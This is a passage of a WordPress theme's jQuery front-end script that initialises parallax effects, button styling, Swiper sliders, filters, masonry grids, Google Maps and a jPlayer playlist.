   return decodeURIComponent((str+'').replace(/\+/g, '%20'));
}

/* Parallax initialization */
function initParallax() {

	// Only for desktop
	if (/Mobi/.test(navigator.userAgent)) return false;

	jQuery('.ltx-parallax').parallax("50%", 0.2);	
	jQuery('.ltx-parallax.wpb_column .vc_column-inner').parallax("50%", 0.3);	

	jQuery('.ltx-bg-parallax-enabled:not(.wpb_column)').each(function(i, el) {

		var val = jQuery(el).attr('class').match(/ltx-bg-parallax-value-(\S+)/); 
		if ( val === null ) var val = [0, 0.2];
		jQuery(el).parallax("50%", parseFloat(val[1]));	
	});	

	jQuery('.ltx-bg-parallax-enabled.wpb_column').each(function(i, el) {

		var val = jQuery(el).attr('class').match(/ltx-bg-parallax-value-(\S+)/); 	

		jQuery(el).children('.vc_column-inner').parallax("50%", parseFloat(val[1]));	
	});	

	if ( jQuery('.ltx-parallax-slider').length ) {

		jQuery('.ltx-parallax-slider').each(function(e, el) {

			var scene = jQuery(el).get(0);
			var parallaxInstance = new Parallax(scene, {

				hoverOnly : false,
				limitY: 0,
				selector : '.ltx-layer',
			});
		});
	}

	jQuery(".ltx-scroll-parallax").each(function(i, el) {

		jQuery(el).paroller({ factor: jQuery(el).data('factor'), type: 'foreground', direction: jQuery(el).data('direction') });
	});


	jQuery(".ltx-parallax-slider .layer").each(function(i, el) {

		jQuery(el).paroller({ factor: jQuery(el).data('factor'), type: jQuery(el).data('type'), direction: jQuery(el).data('direction') });
	});	
}

/* Adding custom classes to element */
function initStyles() {

	jQuery('form:not(.checkout, .woocommerce-shipping-calculator) select:not(#rating), aside select, .footer-widget-area select').wrap('<div class="select-wrap"></div>');
	jQuery('.wpcf7-checkbox').parent().addClass('margin-none');

	jQuery('input[type="submit"], button[type="submit"]').not('.btn').addClass('btn btn-xs');
	jQuery('#send_comment').removeClass('btn-xs');
	jQuery('#searchsubmit').removeClass('btn');

	jQuery('.form-btn-shadow .btn,.form-btn-shadow input[type="submit"]').addClass('btn-shadow');
	jQuery('.form-btn-wide .btn,.form-btn-wide input[type="submit"]').addClass('btn-wide');


	jQuery('.woocommerce .button').addClass('btn btn-main color-hover-black').removeClass('button');
	jQuery('.woocommerce .wc-forward:not(.checkout)').removeClass('btn-black').addClass('btn-main');
	jQuery('.woocommerce-message .btn, .woocommerce-info .btn').addClass('btn-xs');
	jQuery('.woocommerce .price_slider_amount .btn').removeClass('btn-black color-hover-white').addClass('btn btn-main btn-xs color-hover-black');
	jQuery('.woocommerce .checkout-button').removeClass('btn-black color-hover-white').addClass('btn btn-main btn-xs color-hover-black');
	jQuery('button.single_add_to_cart_button').removeClass('btn-xs color-hover-white').addClass('color-hover-main');
	jQuery('.woocommerce .coupon .btn').removeClass('color-hover-white').addClass('color-hover-main');

	jQuery('.woocommerce .product .wc-label-new').closest('.product').addClass('ltx-wc-new');


	jQuery('.widget_product_search button').removeClass('btn btn-xs');
	jQuery('.input-group-append .btn').removeClass('btn-xs');

	jQuery('.ltx-hover-logos img').each(function(i, el) { jQuery(el).clone().addClass('ltx-img-hover').insertAfter(el); });
	
	jQuery(".container input[type=\"submit\"], .container input[type=\"button\"], .container .btn").wrap('<span class="ltx-btn-wrap"></span');
	jQuery('.search-form .ltx-btn-wrap').removeClass('ltx-btn-wrap');
	jQuery('.ltx-btn-wrap > .btn-main').parent().addClass('ltx-btn-wrap-main');
	jQuery('.ltx-btn-wrap > .btn-black').parent().addClass('ltx-btn-wrap-black');
	jQuery('.ltx-btn-wrap > .btn-white').parent().addClass('ltx-btn-wrap-white');

	jQuery('.ltx-btn-wrap > .color-hover-main').parent().addClass('ltx-btn-wrap-hover-main');
	jQuery('.ltx-btn-wrap > .color-hover-black').parent().addClass('ltx-btn-wrap-hover-black');
	jQuery('.ltx-btn-wrap > .color-hover-white').parent().addClass('ltx-btn-wrap-hover-white');

	jQuery('.ltx-btn-wrap > *').append('<span></span>');

	jQuery('.woocommerce .products .item .ltx-btn-wrap .btn');

	jQuery(".container .wpcf7-submit").removeClass('btn-xs').wrap('<span class="ltx-btn-wrap"></span');

	jQuery('.woocommerce-result-count, .woocommerce-ordering').wrapAll('<div class="ltx-wc-order"></div>');

	jQuery('.blog-post .nav-links > a').wrapInner('<span></span>');
	jQuery('.blog-post .nav-links > a[rel="next"]').wrap('<span class="next"></span>');
	jQuery('.blog-post .nav-links > a[rel="prev"]').wrap('<span class="prev"></span>');

	jQuery('section.bg-overlay-white, .wpb_row.bg-overlay-white, .wpb_column.bg-overlay-white').prepend('<div class="ltx-overlay-white"></div>');
	jQuery('section.bg-overlay-black, .wpb_row.bg-overlay-black, .wpb_column.bg-overlay-black .vc_column-inner').prepend('<div class="ltx-overlay-black"></div>');
	jQuery('section.bg-overlay-gray, .wpb_row.bg-overlay-gray').prepend('<div class="ltx-overlay-gray"></div>');
	jQuery('section.bg-overlay-dark, .wpb_row.bg-overlay-dark').prepend('<div class="ltx-overlay-dark"></div>');
	jQuery('section.bg-overlay-xblack, .wpb_row.bg-overlay-xblack').prepend('<div class="ltx-overlay-xblack"></div>');
	jQuery('section.bg-overlay-gradient, .wpb_row.bg-overlay-gradient').prepend('<div class="ltx-overlay-gradient"></div>');
	jQuery('section.bg-overlay-waves, .wpb_row.bg-overlay-waves').prepend('<div class="ltx-overlay-waves"></div>');
	jQuery('section.bg-overlay-half, .wpb_row.bg-overlay-half').prepend('<div class="ltx-overlay-half"></div>');
	jQuery('section.bg-overlay-divider, .wpb_row.bg-overlay-divider').prepend('<div class="ltx-overlay-divider"></div>');
	jQuery('section.bg-overlay-highlight, .wpb_row.bg-overlay-highlight, .wpb_column.bg-overlay-highlight > .vc_column-inner').prepend('<div class="ltx-overlay-highlight"></div>');
	jQuery('section.white-space-top, .wpb_row.white-space-top').prepend('<div class="ltx-white-space-top"></div>');

	var header_icon_class = jQuery('#ltx-header-icon').data('icon');

	var update_width = jQuery('.woocommerce-cart-form__contents .product-subtotal').outerWidth();
	jQuery('button[name="update_cart"]').css('width', update_width);

	jQuery('.wp-searchform .btn').removeClass('btn');

	if ( jQuery('.woocommerce .products').length ) {

		jQuery('.woocommerce .products .product').each(function(i, el) {

			var href = jQuery(el).find('a').attr('href'),
				img = jQuery(el).find('.image img'),
				btn = jQuery(el).find('.ltx-btn-wrap');

			jQuery(img).wrap('<a href="'+ href +'">');
			btn.clone().appendTo(jQuery(el).find('.image'));
		});
	}

	// Settings copyrights overlay for non-default heights
	var copyrights = jQuery('.copyright-block.copyright-layout-copyright-transparent'),
		footer = jQuery('#ltx-widgets-footer + .copyright-block'),
		widgets_footer = jQuery('#ltx-widgets-footer'),
		footerHeight = footer.outerHeight();

	widgets_footer.css('padding-bottom', 0 + footerHeight + 'px');
	footer.css('margin-top', '-' + (footerHeight - 1) + 'px');

	copyrights.css('margin-top', '-' + (copyrights.outerHeight() + 3) + 'px')

	// Cart quanity change
	jQuery('.woocommerce div.quantity,.woocommerce-page div.quantity').append('<span class="more"></span><span class="less"></span>');
	jQuery(document).off('updated_wc_div').on('updated_wc_div', function () {

		jQuery('.woocommerce div.quantity,.woocommerce-page div.quantity').append('<span class="more"></span><span class="less"></span>');
		initStyles();
	});

	var bodyStyles = window.getComputedStyle(document.body);
	var niceScrollConf = {cursorcolor:bodyStyles.getPropertyValue('--white'),cursorborder:"0px",background:"#000",cursorwidth: "8px",cursorborderradius: "0px",autohidemode:false};

	jQuery('.events-sc.ltx-scroll').niceScroll(niceScrollConf);		
}

/* Styles reloaded then page has been resized */
function setResizeStyles() {

	var videos = jQuery('.blog-post article.format-video iframe'),
		container = jQuery('.blog-post'),
		bodyWidth = jQuery(window).outerWidth(),
		contentWrapper = jQuery('.ltx-content-wrapper.ltx-footer-parallax'),
		footerWrapper = jQuery('.ltx-content-wrapper.ltx-footer-parallax + .ltx-footer-wrapper');

		contentWrapper.css('margin-bottom', footerWrapper.outerHeight() + 'px');

	jQuery.each(videos, function(i, el) {

		var height = jQuery(el).height(),
			width = jQuery(el).width(),
			containerW = jQuery(container).width(),
			ratio = containerW / width;

		jQuery(el).css('width', width * ratio);
		jQuery(el).css('height', height * ratio);
	});

	if ( jQuery('.services-sc.layout-list').length ) {

		var el = jQuery('.services-sc.layout-list');

		if ( !el.hasClass('inited') ) {

			var bodyStyles = window.getComputedStyle(document.body);
			var niceScrollConf = {cursorcolor:bodyStyles.getPropertyValue('--black'),cursorborder:"0px",background:bodyStyles.getPropertyValue('--gray'),cursorwidth: "7px",cursorborderradius: "0px",autohidemode:false};

			el.find('.ltx-list-wrap').niceScroll(niceScrollConf);	
		}
	}

	document.documentElement.style.setProperty( '--fullwidth', bodyWidth + 'px' );
}

/* Starting countUp function */
function checkCountUp() {

	if (jQuery(".countUp").length){

		jQuery('.countUp').counterUp();
	}
}

/* 
	Scroll Reveal Initialization
	Catches the classes: ltx-sr-fade_in ltx-sr-text_el ltx-sr-delay-200 ltx-sr-duration-300 ltx-sr-sequences-100
*/
function initScrollReveal() {

	if (/Mobi/.test(navigator.userAgent) || jQuery(window).width() < 768) return false;

	window.sr = ScrollReveal();

	var srAnimations = {
		zoom_in: {
			
			opacity : 1,
			scale    : 0.01,
		},
		zoom_in_large: {
			
			opacity : 0,
			scale    : 5.01,
		},		
		fade_in: {
			distance: 0,
			opacity : 0,
			scale : 1,
		},
		slide_from_left: {
			distance: '200%',
			origin: 'left',
			scale    : 1,
		},
		slide_from_right: {
			distance: '150%',
			origin: 'right',			
			scale    : 1,
		},
		slide_from_top: {
			distance: '150%',
			origin: 'top',			
			scale    : 1,
		},
		slide_from_bottom: {
			distance: '50%',
			origin: 'bottom',			
			scale    : 1,
		},
		slide_rotate: {
			rotate: { x: 0, y: 0, z: 360 },		
		},		
	};

	var srElCfg = {

		block: [''],
		items: ['article', '.item'],
		text_el: ['.heading', '.header', '.subheader', '.btn', '.btn-wrap', 'p', 'ul'],
		list_el: ['li']
	};


	/*
		Parsing elements class to get variables
	*/
	jQuery('.ltx-sr').each(function() {

		var el = jQuery(this),
			srClass = el.attr('class');

		var srId = srClass.match(/ltx-sr-id-(\S+)/),
			srEffect = srClass.match(/ltx-sr-effect-(\S+)/),
			srEl = srClass.match(/ltx-sr-el-(\S+)/),
			srDelay = srClass.match(/ltx-sr-delay-(\d+)/),
			srDuration = srClass.match(/ltx-sr-duration-(\d+)/),
			srSeq = srClass.match(/ltx-sr-sequences-(\d+)/); 

		var cfg = srAnimations[srEffect[1]];

		var srConfig = {

			delay : parseInt(srDelay[1]),
			duration : parseInt(srDuration[1]),
			easing   : 'ease-in-out',
			afterReveal: function (domEl) { jQuery(domEl).css('transition', 'all .3s ease'); }
		}			

		cfg = jQuery.extend({}, cfg, srConfig);

		var initedEls = [];
		jQuery.each(srElCfg[srEl[1]], function(i, e) {

			initedEls.push('.ltx-sr-id-' + srId[1] + ' ' + e);
		});

		sr.reveal(initedEls.join(','), cfg, parseInt(srSeq[1]));
	});
}

/*
	Filter Container
*/
function initFilterContainer() {

	var container = jQuery('.ltx-filter-container');

	jQuery(container).each(function(i, el) {

		var tabs = jQuery(container).find('.ltx-tabs-cats');

		if (tabs.length) {

			tabs.on('click', '.ltx-cat', function() {

				var el = jQuery(this),
					filter = el.data('filter');

				el.parent().parent().find('.active').removeClass('active');
				el.addClass('active');

				jQuery('.ltx-items').fadeOut( "slow", function() {

					container.find('.last').removeClass('last last-2');

					if (filter === 0) {

						container.find('.ltx-filter-item').addClass('show-item').show();
					}
						else
					if (filter !== '') {

						container.find('.ltx-filter-item').removeClass('show-item').hide();
						container.find('.ltx-filter-item.ltx-filter-id-' + filter).addClass('show-item').show();
					}

					container.find('.show-item').last().addClass('last').prevAll('.show-item').first().addClass('last last-2');

					jQuery('.ltx-items').fadeIn( "slow" );

					return false;
				});
			});

			// First Init, Activating first tab
			var firstBtn = tabs.find('.ltx-cat:first');

			firstBtn.addClass('active');

			if ( firstBtn.data('filter') != 0 ) {

				container.find('.ltx-filter-item').hide();
				container.find('.ltx-filter-item.ltx-filter-id-' + firstBtn.data('filter') + '').addClass('show-item').show();

			}

			container.find('.show-item').last().addClass('last').prevAll('.show-item').first().addClass('last last-2');

			jQuery(window).resize();

		}		


	});
}
initFilterContainer();

/*
	Slider filter 
	Filters element in slider and reinits swiper slider after
*/
function initSliderFilter(swiper) {

	var btns = jQuery('.slider-filter'),
		container = jQuery('.slider-filter-container');

	var ww = jQuery(window).width(),
		wh = jQuery(window).height();

	if (btns.length) {

		btns.on('click', 'a.cat, span.cat, span.img', function() {

			var el = jQuery(this),
				filter = el.data('filter'),
				limit = el.data('limit');

			container.find('.filter-item').show();
			el.parent().parent().find('.cat-active').removeClass('cat-active')
			el.parent().parent().find('.cat-li-active').removeClass('cat-li-active')
			el.addClass('cat-active');
			el.parent().addClass('cat-li-active');

			if (filter !== '') {

				container.find('.filter-item').hide();
				container.find('.filter-item.filter-type-' + filter + '').fadeIn(900);
			}

			if (swiper !== 0) {

				swiper.slideTo(0, 0);

				swiper.update();
			}

			return false;
		});

		// First Init, Activating first tab
		var firstBtn = btns.find('.cat:first')

		firstBtn.addClass('cat-active');
		firstBtn.parent().addClass('cat-li-active');
		container.find('.filter-item').hide();
		container.find('.filter-item.filter-type-' + firstBtn.data('filter') + '').show();
	}
}



/*
	Menu filter
*/
function initMenuFilter() {

	var container = jQuery('.ltx-menu-sc'),
		btns = jQuery('.ltx-menu-sc .menu-filter');

	if ( container.length )  {

		var bodyStyles = window.getComputedStyle(document.body);
		var niceScrollConf = {cursorcolor:bodyStyles.getPropertyValue('--main'),cursorborder:"0px",background:"#1E1D1C",cursorwidth: "10px",cursorborderradius: "0px",autohidemode:false};

		if (btns.length) {

			btns.on('click', 'a.cat, span.cat', function() {

				var el = jQuery(this),
					filter = el.data('filter');

				container.find('article').show();
				el.parent().parent().find('.cat-active').removeClass('cat-active')
				el.addClass('cat-active');

				if (filter !== '') {

					container.find('article').hide().removeClass('show');
					container.find('article.filter-type-' + filter + '').fadeIn('slow').addClass('show');
				}

				jQuery('.menu-sc .items').getNiceScroll().resize();

				return false;
			});

			// First Init, Activating first tab
			var firstBtn = btns.find('.cat:first')

			firstBtn.addClass('cat-active');
			container.find('article').hide();
			container.find('article.filter-type-' + firstBtn.data('filter') + '').show().addClass('show');
		}
	}
}

/* Swiper slider initialization */
function initSwiperSliders() {

	var ltxSliders = jQuery('.ltx-swiper-slider:not(".inited")');

	jQuery(ltxSliders).each(function(i, el) {

		var container = jQuery(el),
			id = jQuery(el).attr('id'),
			autoplay = false,
			autoplay_interact = false,
			navigation = false,
			slidesPerView = false,
			spg = 1,
			slidesPerGroup = 1,
			spaceBetween = container.data('space-between'),
			loop = container.data('loop'),
			effect = container.data('effect'),
			speed = container.data('speed'),
			breakpoints_per = container.data('breakpoints').split(';'),
			breakpoints_viewports = [4000, 1599, 1199, 991, 768, 480],
			breakpoints = {};

		if ( container.data('autoplay') && container.data('autoplay') > 0 ) {

			if ( container.data('autoplay-interaction') === 1 ) {

				autoplay_interact = true;		
			}
				else {

				autoplay_interact = false;
			}

			autoplay = {

				delay: container.data('autoplay'),
				disableOnInteraction: autoplay_interact,
			}
		}

		if ( container.data('arrows') ) {

			var arrows_html = '<div class="'+ id + '-arrows ltx-arrows ltx-arrows-' + container.data('arrows') + '"><a href="#" class="ltx-arrow-left"></a><a href="#" class="ltx-arrow-right"></a></div>';

			if ( container.data('arrows') == 'sides-outside' || container.data('arrows') == 'sides-small' ) {

				jQuery(container).after(arrows_html);
			}
				else {

				jQuery(container).append(arrows_html);
			}

			navigation = {
				nextEl: '.' + id + '-arrows .ltx-arrow-right',
				prevEl: '.' + id + '-arrows .ltx-arrow-left',
			}
		}

		if ( !loop ) loop = false;

		jQuery(breakpoints_per).each(function(i, el) {

			if ( !slidesPerView && el ) {

				slidesPerView = el;
				if ( container.data('slides-per-group') ) slidesPerGroup = el;
				slidesPerGroup = 1;
			}

			if ( i == 0 ) return;

			if ( el ) {

				if ( container.data('slides-per-group') ) spg = el; else spg = 1;
				spg = 1;
				breakpoints[breakpoints_viewports[i]] = { slidesPerView : el, slidesPerGroup : spg };

				if ( spg == 1 ) delete breakpoints[breakpoints_viewports[i]]['slidesPerGroup']; 
			}
		});

		if ( !slidesPerView ) slidesPerView = 1;

		var conf = {
	    	initialSlide	: 0,
			spaceBetween	: spaceBetween,

			slidesPerView	: slidesPerView,
			slidesPerGroup	: slidesPerGroup,	
			breakpoints		: breakpoints,

			loop		: loop,
			speed		: speed,
			navigation	: navigation,	
			autoplay	: autoplay,	

	    };

	    if ( slidesPerGroup == 1) delete conf['slidesPerGroup']; 

	    if ( effect == 'fade') {

	    	conf["effect"] = 'fade';
	    	conf["fadeEffect"] = { crossFade: false };
	    }
	    	else
	    if ( effect == 'coverflow') {

			var ww = jQuery(window).width();		    


	    	conf['centeredSlides'] = true;
	    	conf["effect"] = 'coverflow';
	    	conf["coverflowEffect"] = { slideShadows: false, rotate: 32, stretch: 1, depth: 150, modifier: 1, };
	    }
	    	else
	    if ( effect == 'flip') {

	    	conf["effect"] = 'flip';
	    	conf["flipEffect"] = { slideShadows: false };
	    }
	    	else
	    if ( effect == 'cube') {

	    	conf["effect"] = 'cube';
	    	conf["cubeEffect"] = { slideShadows: false };
	    }

	    var swiper = new Swiper(container, conf);
		if ( container.data('autoplay') > 0 && container.data('autoplay-interaction') === 1 ) {

			swiper.el.addEventListener("mouseenter", function( event ) { swiper.autoplay.stop(); }, false);
			swiper.el.addEventListener("mouseout", function( event ) { swiper.autoplay.start(); }, false);
		}

	    swiper.update();		
	});
}

function initSwiper() {

	var products = jQuery('.products-slider'),
		slidersLtx = jQuery('.slider-sc'),
		servicesEl = jQuery('.services-slider'),
		locationsEl = jQuery('.ltx-locations-slider'),
		clientsSwiperEl = jQuery('.testimonials-slider'),
		gallerySwiperEl = jQuery('.swiper-gallery'),
		albumsEl = jQuery('.ltx-album-sc'),
		artists = jQuery('.ltx-clients'),
		postGalleryEl = jQuery('.ltx-post-gallery'),
		portfolio = jQuery('.ltx-portfolio-slider'),
		teamEl = jQuery('.ltx-team-slider'),		
		sliderFc = jQuery('.ltx-slider-fc'),		
		textSwiperEl = jQuery('.swiper-text'),
		schedule = jQuery('.swiper-schedule');

		return false;
	
	if (portfolio.length) {

		if ( portfolio.data('autoplay') === 0 ) {

			var autoplay = false;
		}
			else {

			var autoplay = {
				delay: portfolio.data('autoplay'),
				disableOnInteraction: false,
			}
		}		

	    var portfolioSwiper = new Swiper(portfolio, {

			direction   : 'horizontal',
			
			navigation: {
				nextEl: '.arrow-right',
				prevEl: '.arrow-left',
			},	

			speed		: 1000,   
			loop 		: true,
		
			autoplay: autoplay,	
		
	    });

	    portfolioSwiper.update();
	}

	if (albumsEl.length) {

	    var galleryThumbs = new Swiper('.ltx-gallery-thumbs', {
	      spaceBetween: 30,
	      slidesPerView: 6,
	      watchSlidesVisibility: true,
	      watchSlidesProgress: true,
	    });

	    var galleryTop = new Swiper('.ltx-gallery-top', {

		  effect : 'coverflow',

	      speed		: 1000,
	      thumbs: {
	        swiper: galleryThumbs
	      }
	    });
	}


	if (teamEl.length) {

		var autoplay = false;

	    var teamSwiper = new Swiper(teamEl, {

			speed		: 1000,
			spaceBetween : 30,
			navigation: {
				nextEl: '.arrow-right',
				prevEl: '.arrow-left',
			},
			pagination : {

				el: '.swiper-pages',
				clickable: true,				
			},			
			slidesPerView : 3,
		
			autoplay: autoplay,			
	    });

	    initSliderFilter(teamSwiper);
	}
		else {

	    initSliderFilter(0);
	}

	if (slidersLtx.length) {

		if ( slidersLtx.data('autoplay') === 0 ) {

			var autoplay = false;
		}
			else {

			var autoplay = {
				delay: slidersLtx.data('autoplay'),
				disableOnInteraction: false,
			}
		}

	    var slidersSwiper = new Swiper(slidersLtx, {

			speed		: 1000,

			effect : 'fade',
			fadeEffect: { crossFade: true },

			autoplay: autoplay,	

			navigation: {
				nextEl: '.arrow-right',
				prevEl: '.arrow-left',
			},			
	
			pagination : {

				el: '.swiper-pages',
				clickable: true,				
			},

	    });

	    slidersSwiper.update();   
	}

	if (sliderFc.length) {

		if ( sliderFc.data('autoplay') === 0 ) {

			var autoplay = false;
		}
			else {

			var autoplay = {
				delay: sliderFc.data('autoplay'),
				disableOnInteraction: false,
			}
		}		

	    var sliderFcSwiper = new Swiper(sliderFc, {

			direction   : 'horizontal',
			
			navigation: {
				nextEl: '.arrow-right',
				prevEl: '.arrow-left',
			},	
			spaceBetween : 30,

			loop		: true,   
			speed		: 1000,   
			slidesPerGroup: 3,
			slidesPerView : sliderFc.data('cols'),
			/*
			mousewheel: {
			    invert: false,
			},
			*/
			on: {
				init: function () {

					sliderFcChangeBg();
				},
			},
		
			autoplay    : autoplay,
		
	    });

	    sliderFcSwiper.update();

	    jQuery('.ltx-slider-fc-wrapper').on('mouseover', '.swiper-slide', function(i, el) {

	    	jQuery('.ltx-slider-fc-wrapper').addClass('hovered');
	    	jQuery('.ltx-slider-fc-wrapper .swiper-slide').removeClass('hovered');
	    	jQuery(i.currentTarget).addClass('hovered');
	    	sliderFcChangeBg(i.currentTarget);
	    });

	}

	if (locationsEl.length) {

	    var locationsSwiper = new Swiper(locationsEl, {

			direction   : 'horizontal',
			
			navigation: {
				nextEl: '.arrow-right',
				prevEl: '.arrow-left',
			},	

			slidesPerView : locationsEl.data('cols'),		
			slidesPerColumn : locationsEl.data('per-col'),
	    });

	    locationsSwiper.update();
	}

	if (postGalleryEl.length) {

	    var postGallerySwiper = new Swiper(postGalleryEl, {

			navigation: {
				nextEl: '.arrow-right',
				prevEl: '.arrow-left',
			},
			loop		: true,   

			speed		: 1000,   
		
			autoplay    : postGalleryEl.data('autoplay'),
			autoplayDisableOnInteraction	: false,
		
	    });

	    postGallerySwiper.update();
	}

	if (products.length) {

	    var productsSwiper = new Swiper(products, {

			speed		: 1000,
			slidesPerView : products.data('cols'),	        
			slidesPerGroup : 1,	    
			navigation: {
				nextEl: '.arrow-right',
				prevEl: '.arrow-left',
			},			    

			autoplay    : products.data('autoplay'),
			autoplayDisableOnInteraction	: false,
	    });

	    initSliderFilter(productsSwiper);
	}

	if (servicesEl.length) {

		jQuery(servicesEl).each(function(i, el) {

			if ( servicesEl.data('autoplay') === 0 ) {

				var autoplay = false;
			}
				else {

				var autoplay = {
					delay: servicesEl.data('autoplay'),
					disableOnInteraction: false,
				}
			}

		    var servicesSwiper = new Swiper(jQuery(el).find('.swiper-container'), {

				speed		: 1000,
				spaceBetween: 30,
				loop: true,

				navigation: {
					nextEl: jQuery(el).find('.arrow-right'),
					prevEl: jQuery(el).find('.arrow-left'),
				},	    
				slidesPerView : servicesEl.data('cols'),
			
				autoplay: autoplay,	
		    });

			jQuery(window).on('resize', function() {

				var ww = jQuery(window).width();		    

				if (ww > 1600) { servicesSwiper.params.slidesPerView = 3; }
				if (ww <= 1599) { servicesSwiper.params.slidesPerView = 2; }
				if (ww <= 1199) { servicesSwiper.params.slidesPerView = 2; }		
				if (ww <= 768) { servicesSwiper.params.slidesPerView = 1; }		
			
				servicesSwiper.update();			
			});
		});
	}

	if (artists.length) {	

		jQuery(artists).each(function(i, el) {

		    var artistsSwiper = new Swiper(jQuery(el).find('.swiper-container'), {

		    	slidesPerView : 4,
				navigation: {
					nextEl: jQuery(el).find('.arrow-right'),
					prevEl: jQuery(el).find('.arrow-left'),
				},	    	
		    });

			jQuery(window).on('resize', function() {

				var ww = jQuery(window).width();	

				if (ww >= 1200) { artistsSwiper.params.slidesPerView = 4; }
				if (ww <= 1199) { artistsSwiper.params.slidesPerView = 3; }
				if (ww <= 1000) { artistsSwiper.params.slidesPerView = 2; }
				if (ww <= 768) { artistsSwiper.params.slidesPerView = 1; }
			
				artistsSwiper.update();			
			});
		});
	}


	if (gallerySwiperEl.length) {	

		if ( gallerySwiperEl.data('autoplay') === 0 ) {

			var autoplay = false;
		}
			else {

			var autoplay = {
				delay: gallerySwiperEl.data('autoplay'),
				disableOnInteraction: true,
			}
		}

		var gallerySlides = 7;
		if ( gallerySwiperEl.hasClass('grid-big')) gallerySlides = 4;

	    var gallerySwiper = new Swiper(gallerySwiperEl, {
	    	slidesPerView : gallerySlides,
	    	loop		: true,
	    	freeMode: true,
	    	speed : 1500,
	    	autoplay: autoplay,	
	    });
	}

	if (textSwiperEl.length) {	

	    var textSwiperEl = new Swiper(textSwiperEl, {
			direction   : 'horizontal',
			nextButton	: '.arrow-right',
			prevButton	: '.arrow-left',
			loop		: true,
			autoplay    : 4000,
			autoplayDisableOnInteraction	: false,        
	    });
	}	

	jQuery(window).on('resize', function(){

		var ww = jQuery(window).width(),
			wh = jQuery(window).height();

		if (albumsEl.length) {

			if (ww > 1200) { galleryThumbs.params.slidesPerView = 6; }
			if (ww <= 1200) { galleryThumbs.params.slidesPerView = 4; }
			if (ww <= 1000) { galleryThumbs.params.slidesPerView = 3; }
			if (ww <= 768) { galleryThumbs.params.slidesPerView = 2; }		
		
			galleryThumbs.update();			
		}

		if (sliderFc.length) {

			if (ww > 1200) { sliderFcSwiper.params.slidesPerView = 3; }
			if (ww <= 1200) { sliderFcSwiper.params.slidesPerView = 3; }
			if (ww <= 1000) { sliderFcSwiper.params.slidesPerView = 2; }
			if (ww <= 768) { sliderFcSwiper.params.slidesPerView = 1; }		
		
			sliderFcSwiper.update();			
		}

		if (teamEl.length ) {


			teamSwiper.params.slidesPerView = 3;
			if (ww <= 1199) { teamSwiper.params.slidesPerView = 2; }
			if (ww <= 768) { teamSwiper.params.slidesPerView = 1; }		
		
			teamSwiper.update();			
		}

		if (gallerySwiperEl.length ) {

			if ( gallerySlides == 7) {

				gallerySwiper.params.slidesPerView = 7;
				if (ww <= 1199) { gallerySwiper.params.slidesPerView = 5; }
				if (ww <= 768) { gallerySwiper.params.slidesPerView = 3; }		
				if (ww <= 480) { gallerySwiper.params.slidesPerView = 2; }		
			}
				else {

				gallerySwiper.params.slidesPerView = 4;
				if (ww <= 1199) { gallerySwiper.params.slidesPerView = 3; }
				if (ww <= 768) { gallerySwiper.params.slidesPerView = 3; }		
				if (ww <= 480) { gallerySwiper.params.slidesPerView = 2; }		
			}
		
			gallerySwiper.update();			
		}		

		if (products.length && products.data('cols') >= 2) {

			if (ww >= 1600) { productsSwiper.params.slidesPerView = 4; }
			if (ww <= 1599) { productsSwiper.params.slidesPerView = 3; }
			if (ww <= 1199) { productsSwiper.params.slidesPerView = 2; }
			if (ww <= 768) { productsSwiper.params.slidesPerView = 1; }		
		
			productsSwiper.update();			
		}	

		if (locationsEl.length) {

			if (ww >= 1600) { locationsSwiper.params.slidesPerView = 3; }
			if (ww <= 1599) { locationsSwiper.params.slidesPerView = 2; }
			if (ww <= 1199) { locationsSwiper.params.slidesPerView = 2; }
			if (ww <= 768) { locationsSwiper.params.slidesPerView = 1; }		
		
			locationsSwiper.update();			
		}



	}).resize();
}

function initPortfolio() {

	var wrapper = jQuery('.portfolio-sc');

	if ( wrapper.length ) {

		jQuery(wrapper).each(function(i, el) {

			var menu = jQuery(el).find('.ltx-portfolio-menu'),
				items = jQuery(el).find('.ltx-portfolio-items');

			jQuery(menu).find('li:first-child').addClass('active');
			jQuery(items).find('.item:first-child').addClass('active');

			var height = jQuery(items).find('.item:first-child').height();

			wrapper.css('min-height', height + 'px');

			jQuery(menu).on('click', 'a', function() {

				var id = jQuery(this).data('id');

				jQuery(menu).find('.active').removeClass('active');
				jQuery(this).parent().addClass('active');
				jQuery(items).find('.active').removeClass('active');
				jQuery(items).find('.ltx-portfolio-' + id).addClass('active');


				return false;
			});

			jQuery(window).on("resize", function () {

				var height = jQuery(items).find('.item:first-child').height();
				wrapper.css('min-height', height + 'px');
			});
		});
	}
}


/* Masonry initialization */
function initMasonry() {

	jQuery('.masonry').masonry({
	  itemSelector: '.item',
	  columnWidth:  '.item'
	});		

	jQuery('.gallery-inner').masonry({
	  itemSelector: '.mdiv',
	  columnWidth:  '.mdiv'
	});			
}

/* Google maps init */
function initMap() {

	jQuery('.ltx-google-maps').each(function(i, mapEl) {

		mapEl = jQuery(mapEl);
		if (mapEl.length) {

			var uluru = {lat: mapEl.data('lat'), lng: mapEl.data('lng')};
			var map = new google.maps.Map(document.getElementById(mapEl.attr('id')), {
			  zoom: mapEl.data('zoom'),
			  center: uluru,
			  scrollwheel: false,
			  styles: mapStyles
			});

			var marker = new google.maps.Marker({
			  position: uluru,
			  icon: mapEl.data('marker'),
			  map: map
			});
		}
	});
}

function ltxGetCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') c = c.substring(1, c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
	}
	return null;
}

/* jPlayer tracks init */
function initTracks() {

	var tracks = jQuery('.ltx-tracks-player');

	if ( tracks.length ) {

		jQuery(tracks).each(function(i, el) {

			var playerWrapper = jQuery(el),
				player = jQuery(el).find('.jp-jplayer'),
				tracks = jQuery(el).data('items');

			var ltxPlaylist = new jPlayerPlaylist({
			  jPlayer: "#" + player.attr('id'),
			  cssSelectorAncestor: "#" + playerWrapper.attr('id')
			}, [
   
			], {
			  playlistOptions: {
			    enableRemoveControls: true
			  },
			  swfPath: "/js",
			  supplied: "mp3",
			  smoothPlayBar: true,
			  keyEnabled: false,
			  audioFullScreen: false
			});

			jQuery(tracks).each(function(t, track) {

				ltxPlaylist.add({
			      title: track.title,
			      artist: track.artist,
			      poster: track.poster,
			      mp3: track.file,
			    });
			});
		});
	}
}

/* Scroll animation used for homepages */
function checkScrollAnimation() {

	var scrollBlock = jQuery('.ltx-check-scroll');
    if (scrollBlock.length) {

	    var scrollTop = scrollBlock.offset().top - window.innerHeight;

